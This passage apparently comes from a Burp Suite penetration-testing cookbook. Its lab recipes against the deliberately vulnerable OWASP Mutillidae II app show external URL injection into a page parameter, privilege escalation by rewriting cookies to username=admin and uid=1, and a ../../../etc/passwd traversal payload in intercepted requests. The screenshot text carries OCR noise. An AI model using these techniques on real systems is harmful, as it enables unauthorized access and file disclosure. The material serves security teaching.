

- 7. Now let's manipulate the value of the page parameter from login.php to a URL that is external to the application. Let's use the login page to the **GetBoo** application. Your URL will be specific to your machine's IP address, so adjust accordingly. The new URL will be http://<your\_IP\_address>/getboo/
- 8. Replace the login.php value with http://<your\_IP\_address>/getboo/ and click the **Forward** button:



- 9. Now press the **Intercept is on** again to toggle the intercept button to **OFF** (Intercept is off).
- 10. Return to the Firefox browser, and notice the page loaded is the **GetBoo** index page within the context of the Mutillidae application!

| •                                      | OWAS             | SP Mutillidae II:                                                                   | Web Pwn in M                                                     | lass P     | roduction                   |
|----------------------------------------|------------------|-------------------------------------------------------------------------------------|------------------------------------------------------------------|------------|-----------------------------|
| Vers                                   | ion: 2.6.24      | Security Level: 0 (Hosed)                                                           | Hints: Enabled (1 - 5cr1p                                        | ot K1dd1e) | Not Logged In               |
| Home   Login/Reg                       | jister   Toggl   | e Hints   Show Popup Hints   To                                                     | ggle Security   Enforce SSL                                      | Reset DB   | View Log View Captured Data |
| OWASP 2013                             | Please           | e remove the /install folder now                                                    |                                                                  |            |                             |
| OWASP 2010                             | GetBo            | o Logo                                                                              |                                                                  |            |                             |
| OWASP 2007                             | About            | / Help / Register / Log In                                                          |                                                                  |            |                             |
| Web Services                           |                  |                                                                                     |                                                                  |            |                             |
| HTML 5                                 | W                | alcome to getheel                                                                   |                                                                  |            | Discover                    |
| Others 🔸                               |                  | ercome to getboo!                                                                   |                                                                  |            |                             |
| Documentation                          | The              | e social bookmarking op                                                             | oen-source platform.                                             | L          | Submit Query                |
| Resources                              | Rec              | ent Tags                                                                            |                                                                  |            |                             |
| Getting Started:<br>Project Whitepaper | OWAS             | P Home Page<br>OWASP Home Pa<br>owasp by user o<br>comment(1)                       | ge<br>n 2010-11-09                                               |            |                             |
| Release<br>Announcements               | OWAS             | P Broken Web Applications Pr<br>OWASP Broken W<br>owasp by user o<br>submit comment | oject Home Page<br>/eb Applications Project Hor<br>on 2010-11-09 | ne Page    |                             |
| You<br>Tube<br>Video                   | Previo<br>RSS id | us   Next Displaying 10 20 30 4<br>con feed for this page                           | 40 50 per page                                                   |            |                             |

#### How it works...

The page parameter does not include proper data validation to ensure the values provided to it are whitelisted or contained to a prescribed list of acceptable values. By exploiting this weakness, we are able to dictate values to this parameter, which should not be allowed.

## **Testing for privilege escalation**

Developer code in an application must include authorization checks on assigned roles to ensure an authorized user is not able to elevate their role to a higher privilege. Such privilege escalation attacks occur by modifying the value of the assigned role and replacing the value with another. In the event that the attack is successful, the user gains unauthorized access to resources or functionality normally restricted to administrators or more-powerful accounts.

## **Getting ready**

Using OWASP Mutillidae II as our target application, let's log in as a regular user, John, and determine whether we can escalate our role to admin.

### How to do it...

Ensure Burp and OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view the OWASP BWA applications.

- 1. From the OWASP BWA Landing page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox browser to the login screen of OWASP Mutillidae II. From the top menu, click **Login**.
- 3. At the login screen, log in with these credentials—username: john and password: monkey.
- 4. Switch to Burp's **Proxy** | **HTTP history** tab. Find the POST and subsequent GET requests you just made by logging in as john:



5. Look at the GET request from the listing; notice the cookie name/value pairs shown on the **Cookie:** line.

The name/value pairs of most interest include username=john and uid=3. What if we attempt to manipulate these values to a different role?



- 6. Let's attempt to manipulate the parameters username and the uid stored in the cookie to a different role. We will use Burp's **Proxy** | **Intercept** to help us perform this attack.
- 7. Switch to the **Proxy** | **Intercept** tab, and press the **Intercept is on** button. Return to the Firefox browser and reload the login page.
- 8. The request is paused within the **Proxy** | **Intercept** tab. While it is paused, change the value assigned to the username from john to admin. Also, change the value assigned to the uid from 3 to 1:

| Target                              | Proxy                                                      | Spider            | Scanner   | Intruder   | Repeater   | Sequencer     |  |  |  |
|-------------------------------------|------------------------------------------------------------|-------------------|-----------|------------|------------|---------------|--|--|--|
| Intercept                           | нттр                                                       | history           | WebSocket | ts history | Options    |               |  |  |  |
| Reque                               | Request to http://192.168.56.101:80                        |                   |           |            |            |               |  |  |  |
| Forward Drop Intercept is on Action |                                                            |                   |           |            |            |               |  |  |  |
| Raw Params Headers Hex              |                                                            |                   |           |            |            |               |  |  |  |
| GET /mutil                          | llida<br>160                                               | e/index           | .php?popl | JpNotifi   | cationCod  | le=AU1 HTTP/1 |  |  |  |
| User-Agent                          | .168<br>t: Mo:                                             | sa.iui<br>zilla/5 | 0 (Winde  | ows NT 1   | 0.0; Win6  | 4: x64: rv:6  |  |  |  |
| Accept: to                          | ext/ht                                                     | cml, app          | lication, | /xhtml+x   | ml, applic | ation/xml;q=  |  |  |  |
| Accept-La                           | nguag                                                      | e: en-U           | S,en;q=0. | . 5        |            |               |  |  |  |
| Accept-End                          | codine                                                     | g: gzip           | , deflate | 2          |            |               |  |  |  |
| Referer: 1                          | http:/                                                     | //192.1           | 68.56.10  | l/mutill   | idae/inde  | x.php?page=1  |  |  |  |
| Cookie: sl                          | Cookie: showhints=1; username=admin; uid=1; PHPSESSID=c766 |                   |           |            |            |               |  |  |  |
| Connection                          | Connection: close                                          |                   |           |            |            |               |  |  |  |
| Upgrade-Insecure-Requests: 1        |                                                            |                   |           |            |            |               |  |  |  |
| Cache-Cont                          | trol:                                                      | max-ag            | e=0       |            |            |               |  |  |  |

- 9. Click the **Forward** button, and press the **Intercept is on** again to toggle the intercept button to **OFF (Intercept is off)**.
- 10. Return to the Firefox browser, and notice we are now logged in as an admin! We were able to escalate our privileges from a regular user to an admin, since the developer did not perform any authorization checks on the assigned role:

| •               | OWASP Mutillidae II: Web Pwn in Mass Production                                                                 |
|-----------------|----------------------------------------------------------------------------------------------------|
| Version: 2.6.24 | Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t r00t?)                 |
| Home Logo       | ut   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data |
| OWASP 2013      | Mutillidae: Deliberately Vulnerable Web Pen-Testing Application                                                 |
| OWASP 2007      | Like Mutillidae? Check out how to help                                                                          |
| Web Services    | What Should I Do?                                                                                               |
| HTML 5          |                                                                                                    |

#### How it works...

There are several application issues associated with the privilege escalation attack shown in this recipe. Any actions related to account provisioning (that is, role assignments) should only be allowed by administrators. Without proper checks in place, users can attempt to escalate their provisioned roles. Another issue exemplified in this recipe is the sequential user ID number (for example, uid=3). Since this number is easily guessable and because most applications start with administrator accounts, changing the digit from 3 to 1 seemed a probable guess for association with the admin account.

# **Testing for Insecure Direct Object Reference (IDOR)**

Allowing unauthorized direct access to files or resources on a system based on user-supplied input is known as **Insecure Direct Object Reference (IDOR)**. This vulnerability allows the bypassing of authorization checks placed on such files or resources. IDOR is a result of unchecked user supplied input to retrieve an object without performing authorization checks in the application code.

# **Getting ready**

Using OWASP Mutillidae II as our target application, let's manipulate the value of the phpfile parameter to determine whether we can make a call to a direct object reference on the system, such as /etc/passwd file.

## How to do it...

 From the Mutillidae menu, select OWASP 2013 | A4 – Insecure Direct Object References | Source Viewer:

|                | OWASP Mutilli                                     | idae II: Web Pwn in                         |
|----------------|---------------------------------------------------|---------------------------------------------|
| Version: 2.6.2 | 4 Security Level: 0 (Hosed)                       | Hints: Enabled (1 - 5cr1pt K1dd1e)          |
| Home Log       | out   Toggle Hints   Show Popup H                 | Hints   Toggle Security   Enforce SSL   Res |
| OWASP 2013     | A1 - Injection (SQL)                              | )<br>aratoly Vulnorable Web                 |
| OWASP 2010     | A1 - Injection (Other)                            | , eralely vullerable web                    |
| OWASP 2007     | A2 - Broken Authentication and Session Management | Like Mutillidae? Check out how to           |
| Web Services   | A3 - Cross Site Scripting (XSS)                   | •                                           |
| HTML 5         | A4 - Insecure Direct Object<br>References         | Text File Viewer                            |
|                |                                                   | Source viewer                               |

2. From the **Source Viewer** page, using the default file selected in the dropdown box (upload-file.php), click the **View File** button to see the contents of the file displayed below the button:

| Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - Sorfpt K1dd1e) Not Logged In<br>Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured<br>Source Code Viewer<br>Back  Hints<br>Hints<br>To see the source of the file, choose and click "View File".<br>Note that not all files are listed.<br>Source File Name upload-file.php<br>View File<br>"ile: upload-file.php<br>Toph include_once (_8007'/classes/FileUploadExceptionEandler.php');?><br>Typhp include_once (_8007'/includes/back-button.inc');?><br>Typhp include_once (_8007'/includes/hints-level-1/level-1-hints-ment-wrapper.inc'); ?><br>Typhp include_once (_8007'/includes/hints-level-1/level-1-hints-ment-wrapper.inc'); ?><br>Typhp include_once (_8007'/includes/hints-level-1/level-1-hints-ment-wrapper.inc'); ?><br>Typhp include_once (_8007'/includes/hints-level-1/level-1-hints-ment-wrapper.inc'); ?><br>Typhp include_once (_8007'/includes/hints-level-1/level-1-hints-ment-wrapper.inc'); ?><br>Typhp                                                                                                    |                                                                                    | OWAS             | P Mutillidae II:              | Web Pwn in Mass Production                                                          |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------|-------------------------------|-------------------------------------------------------------------------------------|--|--|--|
| Home       Login/Register       Toggle Hints       Show Popup Hints       Toggle Security       Enforce SSL       Reset DB       View Log       View Captured         Source Code Viewer         Source Code Viewer         Image: Source Code Viewer         Source Code Viewer         Image: Source Code Viewer         Image: Source of the file, choose and click "View File". Note that not all files are listed.         Source File Name         Urew File         "Image: Source File Name         View File         "Image: Source File Name         View File         "Image: Source File Name         View File         "Image: Source File Name         "View File         "View File         "Image: Source File Name         "View File         "Image: Source File Name         "View File         "View File         "View File         "View File         "View File         "View File         "View File                                                                                                    | Versio                                                                             | n: <b>2.6.24</b> | Security Level: 0 (Hosed)     | Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In                                    |  |  |  |
| Source Code Viewer         Image: Back       Image: Help Mel         Image: Hints       Image: To see the source of the file, choose and click "View File".<br>Note that not all files are listed.         Source File Name       upload-file.php         "ile: upload-file.php       Image: View File         "php include_once (_R007'/classes/fileUploadExceptionBandler.php');?>       '/wer File         "php include_once (_R007'/includes/back-button.inc');?>       '/includes/back-button.inc');?>         "php include_once (_R007'/includes/back-button.inc');?>       '/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?>         "php       try(       switch (\$_\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$                                                                                                    | Home Login/Regis                                                                   | ter   Toggle     | Hints   Show Popup Hints   To | ggle Security   Enforce SSL   Reset DB   View Log   View Captured                   |  |  |  |
| Source Code Viewer         Source Code Viewer         Back       Image: Hints         Image: To see the source of the file, choose and click "View File".<br>Note that not all files are listed.         Source File Name       upload-file.php         "ile: upload-file.php         "php include_once (_ROOT'/classes/FileUploadExceptionEandler.php');?>         "php include_once (_ROOT'/includes/back-button.inc');?>         "php include_once (_ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?>         "php         try{         switch (\$_SESSION[*security-level*]){         case *0*: // This code is insecure. No input validation is performed.         \$ImableJavaScriptValidation = TALSE;                                                                                                    |                                                                                    |                  |                               |                                                                                     |  |  |  |
| Back Web Mel     Ints      To see the source of the file, choose and click "View File".<br>Note that not all files are listed.   Source File Name   "who file "try( try( switch (\$ SESSION[*security-level*])( case "0": // This code is insecure. No input validation is performed. \$IncubelowsScriptValidation = FALSE:                                                                                                    |                                                                                    |                  |                               | Source Code Viewer                                                                  |  |  |  |
| <pre>Hints To see the source of the file, choose and click "View File". Note that not all files are listed. Source File Name upload-file.php "php include_once (_ROOT'/classes/FileUploadExceptionHandler.php');?&gt; "php include_once (_ROOT'/includes/back-button.inc');?&gt; "php include_once (_ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?&gt; "php try{ switch (\$_SESSION["security-level"]){ case "0": // This code is insecure. No input validation is performed. \$IBRableJavaSoriptValidation = FALSE;</pre>                                                                                                    | Back                                                                               | 쯹 Help           | Me!                           |                                                                                     |  |  |  |
| To see the source of the file, choose and click "View File".<br>Note that not all files are listed.<br>Source File Name upload-file.php<br>"le: upload-file.php<br>"php include_once (_ROOT'/classes/FileUploadExceptionHandler.php');?><br>?php include_once (_ROOT'/includes/back-button.inc');?><br>?php include_once (_ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?><br>?php<br>try{<br>switch (\$_SESSION["security-level"]){<br>case "0": // This code is insecure. No input validation is performed.<br>\$InnableJavaScriptValidation = FALSE;                                                                                                    | <b>₽</b>                                                                           | Hints            |                               |                                                                                     |  |  |  |
| To see the source of the file, choose and click "View File".<br>Note that not all files are listed.<br>Source File Name upload-file.php<br>View File<br>"Php include_once (_ROOT'/classes/FileUploadExceptionHandler.php');?><br>?php include_once (_ROOT'/includes/back-button.inc');?><br>?php include_once (_ROOT'/includes/back-button.inc');?><br>?php include_once (_ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?><br>?php<br>try{<br>switch (\$_SESSION["security-level"]){<br>case "0": // This code is insecure. No input validation is performed.<br>\$IEnableJavaScriptValidation = FALSE;                                                                                                    |                                                                                    |                  |                               |                                                                                     |  |  |  |
| <pre>Source File Name view File view File view</pre> |                                                                                    |                  | To see the sour<br>No         | ce of the file, choose and click "View File".<br>ote that not all files are listed. |  |  |  |
| <pre>View File File: upload-file.php "?php include_once (_ROOT'/classes/FileUploadExceptionHandler.php');?&gt; "?php include_once (_ROOT'/includes/back-button.inc');?&gt; "?php include_once (_ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?&gt; "?php try{     switch (\$_SESSION["security-level"]){         case "0": // This code is insecure. No input validation is performed.         \$IEnableJavaScriptValidation = FALSE;</pre>                                                                                                    |                                                                                    |                  | Source File Name              | upload-file.php ~                                                                   |  |  |  |
| <pre>File: upload-file.php %?php include_once (ROOT'/classes/FileUploadExceptionHandler.php');?&gt; %?php include_once (ROOT'/includes/back-button.inc');?&gt; %?php include_once (ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?&gt; %?php try{     switch (\$_SESSION["security-level"]){         case "0": // This code is insecure. No input validation is performed.         \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    |                                                                                    |                  |                               | View File                                                                           |  |  |  |
| <pre>Simple include_once (ROOT'/classes/FileUploadExceptionHandler.php');?&gt; Simple include_once (ROOT'/includes/back-button.inc');?&gt; Simple include_once (ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?&gt; Simple try{     switch (\$_SESSION["security-level"]){         case "0": // This code is insecure. No input validation is performed.         \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | File: upload-file.php                                                              |                  |                               |                                                                                     |  |  |  |
| <pre>??php include_once (ROOT'/classes/FileUploadExceptionHandler.php');?&gt; ??php include_once (ROOT'/includes/back-button.inc');?&gt; ??php include_once (ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?&gt; ??php try{     switch (\$_SESSION["security-level"]){         case "0": // This code is insecure. No input validation is performed.         \$lenableJavaScriptValidation = FALSE;</pre>                                                                                                    |                                                                                    |                  |                               |                                                                                     |  |  |  |
| <pre>Comparison of the second second</pre>  | C?php include_once (F                                                              | 00T'/cla         | asses/FileUploadExceptionHa   | ndler.php');?>                                                                      |  |  |  |
| <pre>%?php include_once (ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ?&gt; %?php try{     switch (\$_SESSION["security-level"]){         case "0": // This code is insecure. No input validation is performed.         \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | <pre>%?php include_once (F</pre>                                                   | 00T'/in          | cludes/back-button.inc');?>   |                                                                                     |  |  |  |
| <pre>try{    try{     switch (\$_SESSION["security-level"]){     case "0": // This code is insecure. No input validation is performed.     \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | php include_once (ROOT'/includes/hints-level-1/level-1-hints-menu-wrapper.inc'); ? |                  |                               |                                                                                     |  |  |  |
| <pre>try{    switch (\$_SESSION["security-level"]){     case "0": // This code is insecure. No input validation is performed.         \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | php</th <td></td> <td></td> <td></td>                                              |                  |                               |                                                                                     |  |  |  |
| <pre>switch (\$_SESSION["security-level"]) {     case "0": // This code is insecure. No input validation is performed.     \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | try{                                                                               |                  |                               |                                                                                     |  |  |  |
| <pre>case "0": // This code is insecure. No input validation is performed.     \$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | switch (\$_SESSI                                                                   | ON["securi       | ty-level"]){                  |                                                                                     |  |  |  |
| <pre>\$lEnableJavaScriptValidation = FALSE;</pre>                                                                                                    | case "0": // This code is insecure. No input validation is performed.              |                  |                               |                                                                                     |  |  |  |
|                                                                                                    | \$1Enabl                                                                           | eJavaScrip       | tValidation = FALSE;          |                                                                                     |  |  |  |

3. Switch to Burp's **Proxy** | **HTTP history** tab. Find the POST request you just made while viewing the upload-file.php file. Note the phpfile parameter with the value of the file to display. What would happen if we change the value of this parameter to something else?



- 4. Let's perform an IDOR attack by manipulating the value provided to the phpfile parameter to reference a file on the system instead. For example, let's try changing the upload-file.php value to ../../../etc/passwd via Burp's **Proxy** | **Intercept** functionality.
- 5. To perform this attack, follow these steps.
  - 1. Switch to the **Proxy** |**Intercept** tab, and press the **Intercept is on** button.
  - 2. Return to the Firefox browser and reload the login page. The request is paused and contained within the **Proxy** | **Intercept** tab.
  - 3. As the request is paused, change the value assigned to the phpfile parameter to the value ../../../etc/passwd instead:

| Target                                                                                                    | Proxy                                                                                                    | Spider     | Scanner     | Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options | User |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------|----------|----------|-----------|---------|----------|----------|-----------------|------|
| Intercep                                                                                                    | Intercept HTTP history WebSockets history Options                                                          |            |             |          |          |           |         |          |          |                 |      |
| Requ                                                                                                    | uest to htt                                                                                                | p://192.16 | 8.56.101:80 |          |          |           |         |          |          |                 |      |
| Forward Drop Intercept is on Action                                                                               |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Raw                                                                                                    | Params                                                                                                    | Headers    | Hex         |          |          |           |         |          |          |                 |      |
| POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1                                                        |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Host: 192.168.56.101                                                                                              |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0                        |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                           |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Accept-Language: en-US,en;q=0.5                                                                                   |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Accept-Encoding: gzip, deflate                                                                                    |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Referer: http://192.168.56.101/mutillidae/index.php?page=source-viewer.php                                        |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Content-Type: application/x-www-form-urlencoded                                                                   |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Content-Length: 93                                                                                                |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| <pre>Cookie: showhints=1; PHPSESSID=c766tk7i9odq5g4lumc2cco6k2; acopendivids=swingset,jotto,phpbb2,redmine;</pre> |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Connection: close                                                                                                 |                                                                                                    |            |             |          |          |           |         |          |          |                 |      |
| Upgrade-                                                                                                    | Insecu                                                                                                    | re-Requ    | ests: 1     |          |          |           |         |          |          |                 |      |
| page=sou                                                                                                    | page=source-viewer.php4phpfile= <mark>///etc/passwd</mark> &source-file-viewer-php-submit-button=View+File |            |             |          |          |           | #File   |          |          |                 |      |

- 6. Click the **Forward** button. Now press the **Intercept is on** button again to toggle the intercept button to **OFF (Intercept is off)**.
- 7. Return to the Firefox browser. Notice we can now see the contents of the /etc/passwd file!

| Source Code Viewer                                                                                                    |                                                                                                    |                 |   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---|--|--|--|--|
| Ва                                                                                                    | ack 🥞                                                                                               | Help Me!        |   |  |  |  |  |
|                                                                                                    |                                                                                                    | Hints           |   |  |  |  |  |
|                                                                                                    | To see the source of the file, choose and click "View File".<br>Note that not all files are listed. |                 |   |  |  |  |  |
|                                                                                                    | Source File Nan                                                                                     | upload-file.php | ~ |  |  |  |  |
|                                                                                                    |                                                                                                    | View File       |   |  |  |  |  |
| File:///e                                                                                                    | File:///etc/passwd                                                                                  |                 |   |  |  |  |  |
